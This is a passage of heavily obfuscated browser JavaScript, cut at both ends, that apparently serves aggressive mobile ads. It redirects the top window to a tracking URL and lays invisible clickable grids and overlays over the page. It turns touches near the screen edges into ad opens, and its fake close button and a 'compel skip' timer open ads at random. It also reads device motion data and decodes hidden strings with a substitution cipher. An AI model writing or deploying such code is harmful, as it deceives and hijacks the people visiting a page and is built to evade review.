x21d)],_0x5592a7+=_0x2535e1[_0x2cfef1(0x2ed)](_0x2cfef1(0x2a4),_0x4aace9['open_n']),_0x5592a7+=_0x2535e1['hecDS'](_0x2535e1[_0x2cfef1(0x205)],_0x2535e1[_0x2cfef1(0x23a)](parseInt,_0x2535e1['nvYUK'](new Date()[_0x2cfef1(0x298)](),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x260)](_0x2535e1[_0x2cfef1(0x285)],Math[_0x2cfef1(0x25c)]());continue;case'9':_0x4aace9[_0x2cfef1(0x239)]=_0x2535e1[_0x2cfef1(0x2c5)](parseInt,Date[_0x2cfef1(0x212)]()),top[_0x2cfef1(0x2a5)]!=self[_0x2cfef1(0x2a5)]?top[_0x2cfef1(0x2a5)]=_0x3b3941+_0x5592a7+_0x2cfef1(0x257):window[_0x2cfef1(0x2a5)][_0x2cfef1(0x223)]=_0x2535e1[_0x2cfef1(0x30a)](_0x3b3941+_0x5592a7,_0x2cfef1(0x257)),setTimeout(function(){var _0x51808a=_0x2cfef1;_0x384914[_0x51808a(0x1e2)](_0x384914[_0x51808a(0x2aa)](parseInt,_0x384914[_0x51808a(0x281)](_0x384914['oYSSG'](Date[_0x51808a(0x212)](),0x708),_0x384914[_0x51808a(0x21c)](parseInt,_0x4aace9[_0x51808a(0x26c)]))),_0x4aace9['opentime'])&&_0x4d3203['CScr'](_0x384914[_0x51808a(0x2fb)](_0x384914[_0x51808a(0x2fb)](_0x4aace9['purl'],_0x5592a7),'&target=0&is_qie=1'));},0x5dc);continue;case'10':_0x4d3203[_0x2cfef1(0x225)](_0x2535e1[_0x2cfef1(0x209)],'1',0x2);continue;case'11':_0x2f5077&&_0x2535e1[_0x2cfef1(0x256)]==_0x2f5077[_0x2cfef1(0x21d)]&&(_0x3930b1=_0x2f5077['touches'][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077[_0x2cfef1(0x28f)][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1[_0x2cfef1(0x282)]('touchend',_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x30f)][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077['changedTouches'][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1['vBPwY'](_0x2cfef1(0x1cc),_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x2ae)],cy=_0x2f5077['clientY']);continue;}break;}},_0x4d3203['cSty']=function(_0x411eb7){var _0x44b0c3=_0x403df2,_0x4a1c1e=_0x2535e1[_0x44b0c3(0x2de)][_0x44b0c3(0x277)]('|'),_0x556238=0x0;while(!![]){switch(_0x4a1c1e[_0x556238++]){case'0':if(_0x16b386[_0x44b0c3(0x2d6)]=_0x4a21e5,_0x16b386['id']=_0x11f550,document[_0x44b0c3(0x2c9)][_0x44b0c3(0x1fd)](_0x16b386),!_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82))){var _0x547c85=document[_0x44b0c3(0x2ef)](_0x2535e1[_0x44b0c3(0x1c6)]);_0x547c85['id']=_0x17fc82,document[_0x44b0c3(0x2a2)][_0x44b0c3(0x1fd)](_0x547c85);}continue;case'1':_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x265)]('#',_0x11f550))&&_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x11f550))[_0x44b0c3(0x23c)]();continue;case'2':_0x4a21e5+='body{margin:\x200px;}',_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29e)](_0x2535e1['rhRCN'](_0x2535e1['uDAHG']('#',_0x17fc82),_0x2535e1['NQYhE'])+_0x22bfbd,_0x2535e1[_0x44b0c3(0x229)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x22e)](_0x2535e1['LzsfR'](_0x2535e1[_0x44b0c3(0x2f5)]('#'+_0x17fc82,_0x2535e1[_0x44b0c3(0x207)]),_0x309aab),_0x2535e1[_0x44b0c3(0x1f7)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29a)](_0x2535e1[_0x44b0c3(0x26b)](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x17fc82),_0x44b0c3(0x208)),_0x309aab)+_0x2535e1['XkvQa'],_0x4a21e5+=_0x2535e1[_0x44b0c3(0x1db)](_0x2535e1['lQoyx'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82)+_0x44b0c3(0x208),_0x309aab),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x20-1px;}');continue;case'3':var _0x4a21e5=_0x411eb7['style'];continue;case'4':var _0x16b386=document['createElement'](_0x2535e1[_0x44b0c3(0x1d7)]);continue;case'5':_0x4d3203[_0x44b0c3(0x217)](_0x411eb7);continue;}break;}},_0x4d3203[_0x403df2(0x217)]=function(_0x3dae6f){var _0x4d2cb4=_0x403df2,_0x4cd568={'mDolV':function(_0x530d60,_0x5b00d4){return _0x530d60===_0x5b00d4;},'irUMY':function(_0x3a525b,_0x2dc62d){var _0x7de0f0=a0_0x5131;return _0x2535e1[_0x7de0f0(0x240)](_0x3a525b,_0x2dc62d);},'czLTp':function(_0x30bfcc,_0xc58543){var _0x12b025=a0_0x5131;return _0x2535e1[_0x12b025(0x2cd)](_0x30bfcc,_0xc58543);},'zkyuH':function(_0x24de5c,_0x3473b1){var _0x33c767=a0_0x5131;return _0x2535e1[_0x33c767(0x1f9)](_0x24de5c,_0x3473b1);},'vHuhY':function(_0x20771c,_0x53a131){var _0x4540ba=a0_0x5131;return _0x2535e1[_0x4540ba(0x2ea)](_0x20771c,_0x53a131);},'PCGqJ':'{background-image:\x20url(data:image/png;base64,','vekIo':_0x2535e1['OwSeQ'],'MSsaf':_0x2535e1[_0x4d2cb4(0x268)],'Mfcfk':function(_0x271249,_0x292fb4){return _0x2535e1['HVEYY'](_0x271249,_0x292fb4);},'QKHdG':_0x2535e1[_0x4d2cb4(0x249)],'PExvv':function(_0x56f782,_0x54a7a5){var _0x455a2b=_0x4d2cb4;return _0x2535e1[_0x455a2b(0x203)](_0x56f782,_0x54a7a5);},'Tnyih':function(_0x220ed1,_0x3e2035){return _0x2535e1['wCnFl'](_0x220ed1,_0x3e2035);},'iLMTX':function(_0x3cfb25,_0x48a786){return _0x3cfb25<_0x48a786;},'cyPJC':function(_0x4a998a,_0x1382c5){var _0xe2acfc=_0x4d2cb4;return _0x2535e1[_0xe2acfc(0x1cd)](_0x4a998a,_0x1382c5);}};if(_0x3dae6f[_0x4d2cb4(0x29b)]){let _0xb1acf3=new XMLHttpRequest();_0xb1acf3[_0x4d2cb4(0x2fc)]=function(){var _0x4931bd=_0x4d2cb4;if(_0x4cd568[_0x4931bd(0x266)](0x4,_0xb1acf3[_0x4931bd(0x2ba)])&&(0xc8==_0xb1acf3[_0x4931bd(0x2b0)]||_0x4cd568[_0x4931bd(0x25d)](0x130,_0xb1acf3[_0x4931bd(0x2b0)]))){var _0x1dd411=_0xb1acf3['responseText'];if(_0x1dd411){_0x4d3203['$']('#'+_0x20237c)&&_0x4d3203['$'](_0x4cd568[_0x4931bd(0x219)]('#',_0x20237c))[_0x4931bd(0x23c)]();var _0x4744e3=_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568['czLTp']('#',_0x17fc82),_0x4931bd(0x20b)),_0x22bfbd),_0x4cd568[_0x4931bd(0x307)])+_0x4d3203['de'](_0x1dd411),_0x4931bd(0x290)),_0x3cc369=document['createElement'](_0x4cd568[_0x4931bd(0x2c0)]);_0x3cc369[_0x4931bd(0x2d6)]=_0x4744e3,_0x3cc369['id']=_0x20237c,document[_0x4931bd(0x2c9)][_0x4931bd(0x1fd)](_0x3cc369);}}},_0xb1acf3[_0x4d2cb4(0x243)](_0x2535e1[_0x4d2cb4(0x2b8)],_0x2535e1[_0x4d2cb4(0x265)](_0x2535e1['bnERo'](_0x3dae6f['murl'],'/'),_0x3dae6f['matter']),!0x0),_0xb1acf3[_0x4d2cb4(0x22f)]();}_0x2535e1[_0x4d2cb4(0x259)](_0x2535e1[_0x4d2cb4(0x2dd)],_0x3dae6f['evetype'])&&(window['addEventListener'](_0x4d2cb4(0x1c7),function(){var _0x1714d2=_0x4d2cb4,_0x5d1afd=(event||window['event'])['touches'][0x0]['clientY'];if(_0x4cd568[_0x1714d2(0x25d)]('1',_0x3dae6f[_0x1714d2(0x2a7)])){if(_0x5d1afd<_0x3dae6f[_0x1714d2(0x1d1)])try{_0x3dae6f['type']=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x3f1600){_0x4d3203[_0x1714d2(0x1ba)](_0x3f1600);}else{if(_0x5d1afd<_0x4cd568['Mfcfk'](_0x3dae6f['height'],_0x3dae6f['hiheight']+0x5))try{_0x4d3203[_0x1714d2(0x27b)]()>=0xa&&(_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203['open'](_0x3dae6f));}catch(_0x2049ba){_0x4d3203['catch'](_0x2049ba);}}}else{var _0x179802=_0x4d3203[_0x1714d2(0x2a6)]();if(_0x4cd568[_0x1714d2(0x1c8)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x3dae6f[_0x1714d2(0x1d1)]))try{_0x3dae6f[_0x1714d2(0x21d)]=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x51d3b8){_0x4d3203['catch'](_0x51d3b8);}else{if(_0x4cd568[_0x1714d2(0x2c2)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x4cd568[_0x1714d2(0x219)](_0x3dae6f[_0x1714d2(0x1d1)],_0x4cd568['cyPJC'](_0x3dae6f['hiheight'],0x5))))try{_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x4eade9){_0x4d3203[_0x1714d2(0x1ba)](_0x4eade9);}}}}),window['addEventListener'](_0x2535e1[_0x4d2cb4(0x1c5)],function(){var _0xeb939f=_0x4d2cb4,_0x159310=(event||window['event'])[_0xeb939f(0x30f)][0x0][_0xeb939f(0x2df)];if(_0x2535e1[_0xeb939f(0x1e3)]('1',_0x3dae6f[_0xeb939f(0x2a7)])){if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x3dae6f[_0xeb939f(0x1d1)]))try{_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x268)],_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x69c3c1){_0x4d3203[_0xeb939f(0x1ba)](_0x69c3c1);}else{if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x2535e1['QHYAQ'](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f[_0xeb939f(0x1ff)])))try{_0x2535e1[_0xeb939f(0x251)](_0x4d3203[_0xeb939f(0x27b)](),0xa)&&(_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x249)],_0x4d3203['open'](_0x3dae6f));}catch(_0x29cc00){_0x4d3203[_0xeb939f(0x1ba)](_0x29cc00);}}}else{var _0x89410a=_0x4d3203['ginHei']();if(_0x89410a-_0x159310<_0x3dae6f['height'])try{_0x3dae6f[_0xeb939f(0x21d)]=_0xeb939f(0x1c4),_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x22e24f){_0x4d3203['catch'](_0x22e24f);}else{if(_0x2535e1[_0xeb939f(0x247)](_0x89410a,_0x159310)<_0x2535e1[_0xeb939f(0x1de)](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f['hiheight']))try{_0x3dae6f[_0xeb939f(0x21d)]='hidden',_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x32d7a9){_0x4d3203[_0xeb939f(0x1ba)](_0x32d7a9);}}}})),_0x4d3203[_0x4d2cb4(0x1e0)](_0x3dae6f);},_0x4d3203[_0x403df2(0x1e0)]=function(_0x148abf){var _0x5631d0=_0x403df2;for(var _0x3fc115=_0x2535e1['nvYUK'](_0x148abf[_0x5631d0(0x1d1)],0x4),_0x3431b9=_0x2535e1[_0x5631d0(0x289)](_0x148abf[_0x5631d0(0x27d)],0xa),_0x2291d9=0x0;_0x2535e1[_0x5631d0(0x203)](_0x2291d9,0x4);_0x2291d9++)for(var _0x5b9c11=0x0;_0x5b9c11<0xa;_0x5b9c11++){if(_0x4d3203['$'](_0x2535e1[_0x5631d0(0x2f6)](_0x2535e1[_0x5631d0(0x23b)](_0x2535e1[_0x5631d0(0x2d1)]('#',_0x22bfbd)+'_'+_0x2291d9,'_'),_0x5b9c11))&&_0x4d3203['$'](_0x2535e1[_0x5631d0(0x1f2)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x301)]('#'+_0x22bfbd,'_')+_0x2291d9,'_'),_0x5b9c11))['remove'](),_0x2535e1[_0x5631d0(0x293)]('1',_0x148abf[_0x5631d0(0x2a7)]))var _0x57ee0b=_0x2535e1['MnPPI'](_0x2535e1[_0x5631d0(0x1b8)](_0x2535e1[_0x5631d0(0x1f9)](_0x2535e1[_0x5631d0(0x1c9)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1['FlOEE'](_0x2535e1['LzsfR'](_0x2535e1[_0x5631d0(0x1fc)](_0x2535e1['VMmyj'](_0x5631d0(0x1fe),_0x3fc115),_0x2535e1[_0x5631d0(0x200)])+_0x2535e1['SQfIn'](_0x2535e1[_0x5631d0(0x264)](_0x2291d9,_0x3fc115),_0x148abf[_0x5631d0(0x2fa)])+_0x2535e1[_0x5631d0(0x2c1)]+_0x5b9c11*_0x3431b9,_0x2535e1[_0x5631d0(0x1be)]),_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9))+_0x2535e1['KPdwv'],_0x2535e1['laFjX'](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf[_0x5631d0(0x27d)])+_0x2535e1['iJifH'],_0x148abf[_0x5631d0(0x1d1)]),_0x5631d0(0x21a));else _0x57ee0b=_0x2535e1['zmDBy'](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x306)](_0x2535e1['YgGBq'](_0x2535e1[_0x5631d0(0x284)](_0x2535e1['TrNDA'](_0x2535e1[_0x5631d0(0x2d1)](_0x2535e1[_0x5631d0(0x2eb)](_0x2535e1[_0x5631d0(0x292)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x29d)],_0x3fc115)+_0x2535e1[_0x5631d0(0x24d)],_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x264)](_0x2535e1[_0x5631d0(0x2bf)](0x3,_0x2291d9),_0x3fc115),_0x148abf[_0x5631d0(0x2fa)]))+_0x2535e1[_0x5631d0(0x2c1)],_0x5b9c11*_0x3431b9),_0x2535e1['BsKxH'])+_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9),_0x2535e1[_0x5631d0(0x300)]),_0x2535e1[_0x5631d0(0x295)](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf['width']),_0x2535e1[_0x5631d0(0x2a0)]),_0x148abf[_0x5631d0(0x1d1)]),_0x2535e1['fuKxA']);var _0x28f11f=_0x4d3203[_0x5631d0(0x2e4)](_0x2535e1['iJyIz']);_0x28f11f[_0x5631d0(0x2cc)]=_0x22bfbd,_0x28f11f['id']=_0x2535e1[_0x5631d0(0x28b)](_0x2535e1['KrxyS'](_0x2535e1['pcYoQ'](_0x2535e1[_0x5631d0(0x21b)](_0x22bfbd,'_'),_0x2291d9),'_'),_0x5b9c11),_0x28f11f[_0x5631d0(0x2c3)]=_0x57ee0b,_0x28f11f[_0x5631d0(0x222)](_0x148abf[_0x5631d0(0x1d5)],function(){var _0x5cc9ac=_0x5631d0;try{_0x148abf['type']='good',_0x4d3203['open'](_0x148abf);}catch(_0x8b40df){_0x4d3203[_0x5cc9ac(0x1ba)](_0x8b40df);}}),_0x4d3203['$'](_0x2535e1[_0x5631d0(0x21b)]('#',_0x17fc82))[_0x5631d0(0x27a)]['appendChild'](_0x28f11f);}_0x2535e1[_0x5631d0(0x23d)]('0',_0x148abf[_0x5631d0(0x250)])&&setTimeout(function(){_0x4d3203['img'](_0x148abf);},0x3e8);},_0x4d3203['ac']=function(_0x163f30,_0x11f646='add'){var _0x31f023=_0x403df2,_0x5a2b9c={'owwzC':_0x2535e1[_0x31f023(0x249)]};for(var _0x51b277=0x1;_0x2535e1[_0x31f023(0x2ab)](_0x51b277,0xa);_0x51b277++)_0x4d3203['$'](_0x2535e1[_0x31f023(0x231)](_0x2535e1[_0x31f023(0x24c)](_0x2535e1['fvSig']('#',_0x124ba7),'_'),_0x51b277))&&_0x4d3203['$'](_0x2535e1[_0x31f023(0x255)](_0x2535e1['WUtCI']('#',_0x124ba7),'_')+_0x51b277)[_0x31f023(0x23c)]();if(_0x2535e1[_0x31f023(0x2a8)](_0x2535e1[_0x31f023(0x230)],_0x11f646)&&'1'==_0x163f30[_0x31f023(0x25a)]&&_0x2535e1[_0x31f023(0x25e)](_0x163f30['hid_pvnum_show'],_0x163f30[_0x31f023(0x221)])){for(_0x51b277=0x1;_0x2535e1[_0x31f023(0x25e)](_0x51b277,0xa);_0x51b277++){var _0x481a21=_0x4d3203[_0x31f023(0x2e4)](_0x2535e1['iJyIz']);_0x481a21[_0x31f023(0x2c3)]=_0x2535e1['rcFwD'](_0x2535e1[_0x31f023(0x1b8)](_0x2535e1[_0x31f023(0x1d2)],_0x2535e1[_0x31f023(0x1d3)](0xa,_0x2535e1[_0x31f023(0x1c1)](_0x51b277,0x1))),_0x2535e1[_0x31f023(0x206)]),_0x481a21['id']=_0x2535e1['GHApq'](_0x124ba7,'_')+_0x51b277,_0x2535e1['CBcpw']('1',_0x163f30[_0x31f023(0x2a7)])?(_0x2535e1[_0x31f023(0x2d7)](_0x4d3203[_0x31f023(0x27b)](),0x1e)?_0x481a21[_0x31f023(0x2c3)]['height']=_0x163f30['hiheight']+'px':_0x481a21['style'][_0x31f023(0x1d1)]=_0x2535e1[_0x31f023(0x2b2)],_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x1cf)]=_0x163f30[_0x31f023(0x1d1)]+_0x163f30['reserve_height']+'px'):(_0x481a21[_0x31f023(0x2c3)]['height']=_0x2535e1[_0x31f023(0x2e9)](_0x163f30[_0x31f023(0x1ff)],'px'),_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x273)]=_0x2535e1['SbLMX'](_0x2535e1[_0x31f023(0x2cd)](_0x163f30[_0x31f023(0x1d1)],_0x163f30[_0x31f023(0x2fa)]),'px')),_0x481a21['addEventListener'](_0x163f30[_0x31f023(0x1d5)],function(){var _0x555b4b=_0x31f023;try{_0x163f30[_0x555b4b(0x254)]+=0x1,_0x163f30[_0x555b4b(0x254)]>=_0x163f30[_0x555b4b(0x228)]&&(_0x163f30[_0x555b4b(0x25a)]=0x0,_0x4d3203['ac'](_0x163f30,'del')),_0x163f30[_0x555b4b(0x21d)]=_0x5a2b9c[_0x555b4b(0x22d)],_0x4d3203[_0x555b4b(0x243)](_0x163f30);}catch(_0x56f58d){_0x4d3203[_0x555b4b(0x1ba)](_0x56f58d);}}),document[_0x31f023(0x2a2)][_0x31f023(0x1e7)](_0x2535e1[_0x31f023(0x261)],_0x481a21);}_0x2535e1[_0x31f023(0x245)]('0',_0x163f30[_0x31f023(0x250)])&&_0x2535e1['ERwAr'](setTimeout,function(){_0x4d3203['ac'](_0x163f30);},0x7d0);}},_0x4d3203['gb']=function(_0x4d6e68){var _0x5c2143=_0x403df2;if(_0x2535e1[_0x5c2143(0x302)](_0x4d6e68[_0x5c2143(0x1f5)],0x1)){_0x4d3203['$'](_0x309aab)[0x0]&&_0x4d3203['$'](_0x309aab)[0x0][_0x5c2143(0x23c)]();var _0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var _0x5d4f5b=_0x4d3203['cLab'](_0x566fce);_0x5d4f5b[_0x4a5559(0x2c3)]=_0x4d3203['de'](_0x4a5559(0x26a)),_0x4d3203['$'](_0x2535e1[_0x4a5559(0x1ed)]('#',_0x17fc82))['parentNode'][_0x4a5559(0x1fd)](_0x5d4f5b),_0x4d3203['$'](_0x566fce)[0x0][_0x4a5559(0x222)](_0x2c257e[_0x4a5559(0x1d5)],function(){var _0x20c603=_0x4a5559;try{_0x2c257e['com_c_number']+=0x1,_0x2535e1['XqPYe'](_0x2c257e['com_c_number'],_0x2c257e[_0x20c603(0x310)])&&(_0x2c257e[_0x20c603(0x235)]=0x0,_0x4d3203['qd'](_0x2c257e,_0x2535e1[_0x20c603(0x2e6)])),_0x4d3203[_0x20c603(0x225)](_0x2535e1[_0x20c603(0x22e)](_0x2535e1[_0x20c603(0x2b7)],_0x2c257e['id']),'1',_0x2535e1[_0x20c603(0x278)](parseInt,_0x2c257e['com_defer'])),_0x2c257e[_0x20c603(0x21d)]=_0x2535e1[_0x20c603(0x1fb)],_0x4d3203[_0x20c603(0x243)](_0x2c257e);}catch(_0x318bc4){_0x4d3203[_0x20c603(0x1ba)](_0x318bc4);}}),_0x2535e1[_0x4a5559(0x287)](setTimeout,function(){_0x4d3203['qd'](_0x2c257e);},0x3e8);}},_0x4d3203[_0x403df2(0x1fa)]=function(_0x1c89d8){var _0x969289=_0x403df2;_0x2535e1[_0x969289(0x24f)](setTimeout,function(){var _0x22bde2=_0x969289;_0x4d3203[_0x22bde2(0x2c4)]()&&_0x2535e1[_0x22bde2(0x2bf)](_0x1c89d8['compel_skip'],0x1)>_0x2535e1[_0x22bde2(0x2e7)](parseInt,0x64*Math[_0x22bde2(0x25c)]())&&(_0x4d3203[_0x22bde2(0x28e)](_0x22bde2(0x2e1))||(_0x4d3203[_0x22bde2(0x225)](_0x22bde2(0x2e1),'1',0xa),_0x1c89d8['type']=_0x2535e1[_0x22bde2(0x27c)],_0x4d3203[_0x22bde2(0x243)](_0x1c89d8)));},_0x2535e1[_0x969289(0x286)](0x3e8,_0x1c89d8['compel_skip_delay']));},_0x4d3203[_0x403df2(0x30e)]=function(_0x22bd42){},_0x4d3203['db']=function(_0x14dd4a){var _0x51bc78=_0x403df2;if('1'!=_0x14dd4a[_0x51bc78(0x2f7)]){_0x4d3203['$'](_0xd90b14)[0x0]&&_0x4d3203['$'](_0xd90b14)[0x0][_0x51bc78(0x23c)]();var _0x321a24=_0x4d3203[_0x51bc78(0x2e4)](_0xd90b14);_0x321a24[_0x51bc78(0x2c3)]=_0x2535e1[_0x51bc78(0x22e)](_0x51bc78(0x26d),_0x14dd4a[_0x51bc78(0x1d1)])+_0x2535e1[_0x51bc78(0x241)],'1'==_0x14dd4a['position']?document[_0x51bc78(0x2a2)][_0x51bc78(0x1c2)](_0x321a24,document[_0x51bc78(0x2a2)][_0x51bc78(0x242)][0x0]):document[_0x51bc78(0x2a2)][_0x51bc78(0x1fd)](_0x321a24);}},_0x4d3203['de']=function(_0x27dc19){var _0x20f60d=_0x403df2;for(var _0x4e7b96={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x2595e0='',_0x1d0b14='',_0x57d157=0x0;_0x2535e1['NcZsu'](_0x57d157,_0x27dc19[_0x20f60d(0x2f9)]);_0x57d157++)_0x1d0b14+=_0x4e7b96[_0x2595e0=_0x27dc19[_0x57d157]]?_0x4e7b96[_0x2595e0]:_0x2595e0;return _0x1d0b14;},_0x4d3203['yb']=function(_0x2814a0){var _0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var _0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var 